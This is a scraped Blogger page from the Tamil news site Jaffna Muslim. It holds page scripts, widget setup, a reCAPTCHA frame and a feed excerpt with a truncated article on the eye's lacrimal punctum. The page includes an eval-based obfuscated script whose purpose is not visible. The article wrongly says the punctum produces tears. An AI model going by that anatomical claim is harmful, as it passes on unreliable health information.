\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4tRRvBceE3O7zWg6c4vQvSEYbJJQ:1769071456709';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d949029781622113645','//www.jaffnamuslim.com/2022/08/52.html','949029781622113645');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '949029781622113645', 'title': 'Jaffna Muslim', 'url': 'https://www.jaffnamuslim.com/2022/08/52.html', 'canonicalUrl': 'https://www.jaffnamuslim.com/2022/08/52.html', 'homepageUrl': 'https://www.jaffnamuslim.com/', 'searchUrl': 'https://www.jaffnamuslim.com/search', 'canonicalHomepageUrl': 'https://www.jaffnamuslim.com/', 'blogspotFaviconUrl': 'https://www.jaffnamuslim.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112807485-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jaffna Muslim - Atom\x22 href\x3d\x22https://www.jaffnamuslim.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Jaffna Muslim - RSS\x22 href\x3d\x22https://www.jaffnamuslim.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jaffna Muslim - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/949029781622113645/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jaffna Muslim - Atom\x22 href\x3d\x22https://www.jaffnamuslim.com/feeds/8353757086763791445/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2067508944726803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8353757086763791445', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiy5kBZTIfsYEPEu6FWdQX6VYIy4PVuhyi0RdlbA1CMfjPJH_uXEZ-VRS0y-v_pywufRusDhLGTuaWRN1MV50sRAudBa-0Xonz3zchOC0sd6fspCicE9VHCJy7K24l-oV0MZNwH4iP8Wlk0kxhXKk6PT80PPSykMh1etX6nIFFvK1SgngHo10rUtc/s72-c/193b362c-5d27f45a-water-board-sl-_850x460_acf_cropped.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiy5kBZTIfsYEPEu6FWdQX6VYIy4PVuhyi0RdlbA1CMfjPJH_uXEZ-VRS0y-v_pywufRusDhLGTuaWRN1MV50sRAudBa-0Xonz3zchOC0sd6fspCicE9VHCJy7K24l-oV0MZNwH4iP8Wlk0kxhXKk6PT80PPSykMh1etX6nIFFvK1SgngHo10rUtc/s16000/193b362c-5d27f45a-water-board-sl-_850x460_acf_cropped.jpg', 'pageName': '\u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bcd, \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd, \u0b85\u0ba4\u0bbf\u0b95\u0bbe\u0bb0\u0bbf\u0b95\u0bb3\u0bbf\u0b9f\u0bae\u0bbf\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bc1 5.2 \u0baa\u0bbf\u0bb2\u0bcd\u0bb2\u0bbf\u0baf\u0ba9\u0bcd \u0bb0\u0bc2\u0baa\u0bbe \u0ba8\u0bbf\u0bb2\u0bc1\u0bb5\u0bc8 - \u0ba4\u0bbf\u0ba3\u0bcd\u0b9f\u0bbe\u0b9f\u0bc1\u0bae\u0bcd \u0ba8\u0bc0\u0bb0\u0bcd \u0bb5\u0bb4\u0b99\u0bcd\u0b95\u0bb2\u0bcd \u0bb5\u0b9f\u0bbf\u0b95\u0bbe\u0bb2\u0bae\u0bc8\u0baa\u0bcd\u0baa\u0bc1 \u0b9a\u0baa\u0bc8', 'pageTitle': 'Jaffna Muslim: \u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bcd, \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd, \u0b85\u0ba4\u0bbf\u0b95\u0bbe\u0bb0\u0bbf\u0b95\u0bb3\u0bbf\u0b9f\u0bae\u0bbf\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bc1 5.2 \u0baa\u0bbf\u0bb2\u0bcd\u0bb2\u0bbf\u0baf\u0ba9\u0bcd \u0bb0\u0bc2\u0baa\u0bbe \u0ba8\u0bbf\u0bb2\u0bc1\u0bb5\u0bc8 - \u0ba4\u0bbf\u0ba3\u0bcd\u0b9f\u0bbe\u0b9f\u0bc1\u0bae\u0bcd \u0ba8\u0bc0\u0bb0\u0bcd \u0bb5\u0bb4\u0b99\u0bcd\u0b95\u0bb2\u0bcd \u0bb5\u0b9f\u0bbf\u0b95\u0bbe\u0bb2\u0bae\u0bc8\u0baa\u0bcd\u0baa\u0bc1 \u0b9a\u0baa\u0bc8', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0b85\u0bb0\u0b9a\u0bbf\u0baf\u0bb2\u0bcd\u0bb5\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bcd, \u0bae\u0b95\u0bcd\u0b95\u0bb3\u0bcd, \u0b85\u0ba4\u0bbf\u0b95\u0bbe\u0bb0\u0bbf\u0b95\u0bb3\u0bbf\u0b9f\u0bae\u0bbf\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bc1 5.2 \u0baa\u0bbf\u0bb2\u0bcd\u0bb2\u0bbf\u0baf\u0ba9\u0bcd \u0bb0\u0bc2\u0baa\u0bbe \u0ba8\u0bbf\u0bb2\u0bc1\u0bb5\u0bc8 - \u0ba4\u0bbf\u0ba3\u0bcd\u0b9f\u0bbe\u0b9f\u0bc1\u0bae\u0bcd \u0ba8\u0bc0\u0bb0\u0bcd \u0bb5\u0bb4\u0b99\u0bcd\u0b95\u0bb2\u0bcd \u0bb5\u0b9f\u0bbf\u0b95\u0bbe\u0bb2\u0bae\u0bc8\u0baa\u0bcd\u0baa\u0bc1 \u0b9a\u0baa\u0bc8', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiy5kBZTIfsYEPEu6FWdQX6VYIy4PVuhyi0RdlbA1CMfjPJH_uXEZ-VRS0y-v_pywufRusDhLGTuaWRN1MV50sRAudBa-0Xonz3zchOC0sd6fspCicE9VHCJy7K24l-oV0MZNwH4iP8Wlk0kxhXKk6PT80PPSykMh1etX6nIFFvK1SgngHo10rUtc/s16000/193b362c-5d27f45a-water-board-sl-_850x460_acf_cropped.jpg', 'url': 'https://www.jaffnamuslim.com/2022/08/52.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8353757086763791445}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'box-sec', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'box-sec2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar2', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer-sec1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'footer-sec2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'footer-sec3', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UQnvFYkCplvCW_q2owCaCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769071466186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jaffnamuslim.com/feeds/posts/default?alt=json-in-script&callback=jQuery111000553584954112345_1769071457306&_=1769071457307
body_size: 28025
content:
// API callback
jQuery111000553584954112345_1769071457306({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-949029781622113645"},"updated":{"$t":"2026-01-22T08:57:04.287+01:00"},"category":[{"term":"செய்திகள்"},{"term":"சர்வதேசம்"},{"term":"கட்டுரை"},{"term":"செய்திகள"},{"term":"வீடியோ"},{"term":"இஸ்லாம்"},{"term":"ஆரோக்கியம்"},{"term":"வினோதம்"},{"term":"நேர்காணல்"},{"term":"புகைப்படங்கள்"},{"term":"அறிவித்தல்"},{"term":"உதவி"},{"term":"யாழ்"},{"term":"வாசகர்"},{"term":"றமழான்-முத்துக்கள்"},{"term":"முஸாபகத்து ரமழான்"},{"term":"கல்வி"},{"term":"1990"},{"term":"சிறு விளம்பரம்"},{"term":"ஒஸ்மானியா"},{"term":"=சர்வதேசம்"},{"term":"www.jaffnamuslim.com"},{"term":"அந்தநாள்"},{"term":"காணி"},{"term":"போர்க்குற்றங்கள்"},{"term":"வரலாறு"},{"term":"-"},{"term":"6"},{"term":"=கட்டுரை"},{"term":"l"}],"title":{"type":"text","$t":"Jaffna Muslim"},"subtitle":{"type":"html","$t":"Jaffna Muslim - தமிழ் பேசும் மக்களின் நம்பிக்கையை வென்ற முதற்தர இணையம்.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"133674"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-6828989801076206501"},"published":{"$t":"2026-01-22T08:56:00.009+01:00"},"updated":{"$t":"2026-01-22T08:57:03.927+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இஸ்லாம்"}],"title":{"type":"text","$t":"யா அல்லாஹ், உனக்கே எல்லாப் புகழும்...!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswzFdLlhN-rBQgtrVqT57JuYj0ZtTD8XCwdisfTwkihPRYgLJySrAoEzytxW75VZfHN8Jx2akToWwpG5eFYgugwUP7ZE1zCEZIvlkGANQoxVgHbaZiyps7HuUcES-7iuIwcTT-1qAtii3tENML81-2TGfUgbRWzDqMyGb-_hJ3rdDXswbjcowW2XV3QO4\/s1100\/616846563_25384739857889405_5671370826956675302_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswzFdLlhN-rBQgtrVqT57JuYj0ZtTD8XCwdisfTwkihPRYgLJySrAoEzytxW75VZfHN8Jx2akToWwpG5eFYgugwUP7ZE1zCEZIvlkGANQoxVgHbaZiyps7HuUcES-7iuIwcTT-1qAtii3tENML81-2TGfUgbRWzDqMyGb-_hJ3rdDXswbjcowW2XV3QO4\/s16000\/616846563_25384739857889405_5671370826956675302_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகண் இமைக்குள் இருக்கும் இந்த சிறிய துளையை எப்போதாவது கவனித்திருக்கிறீர்களா?\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒரு கண்ணாடிக்கு அருகே நெருங்கிச் சென்று, கீழ் கண்ணிமையை மெதுவாக கீழே இழுத்து, மூக்கின் அருகே இருக்கும் கண்ணின் உள் மூலையைப் பாருங்கள். அங்கே ஒரு மிகச் சிறிய துளையைக் காண்பீர்கள். மேல் கண்ணிமையிலும் இதே போன்ற ஒன்று இருக்கும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த சிறிய துளை 'லாக்ரிமல் பங்டம்’ (Lacrimal Punctum) என்று அழைக்கப்படுகிறது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதன் செயல்பாடு என்ன? கண்ணை ஈரப்பதமாக வைக்கவும் பாதுகாக்கவும் தொடர்ந்து கண்ணீரை உற்பத்தி செய்வதுதான் இதன் வேலை.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபின்னர் அந்த நீர் கண்ணிமையின் உள் மூலையில் சேகரிக்கப்படுகிறது. வேலை முடிந்தால் பழைய கண்ணீர் கண்களில் இருந்து வெளியேற வேண்டும். அது எப்படி நடைபெறுகிறது?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகண்ணைச் சிமிட்டும் போது, பழைய கண்ணீர் உறிஞ்சப்பட்டு, சிறிய சேனல்கள் (Canaliculus) வழியாக நாசிக் குழிக்குக் கொண்டு செல்லப்படுகிறது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதனால் நம் கண்கள் எப்போதும் ஈரப்பதமாக இருக்கும். அதேவேளை கண்ணீர் தேங்கி நிற்காது. அழும்போது சில சமயங்களில் மூக்கில் நீர் வடிதல் ஏற்படுகிறது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅதிகமாக அழும்போது, ​​கண்ணீர் உற்பத்தி வடிகால் திறனை மீறுகிறது. இதனால் அதிகப்படியான கண்ணீர் வழிந்து \u0026nbsp;கன்னங்களில் வழிகிறது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்தப் 'பங்டம்’ துளைகள் அடைபட்டால் அல்லது சரியாக வேலை செய்யாவிட்டால், கண்ணீர் வெளியேற முடியாமல் கண்களில் இருந்து நீர் வழிந்துகொண்டே இருக்கும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇப்படித்தான் மனித உடல் அற்புதமான 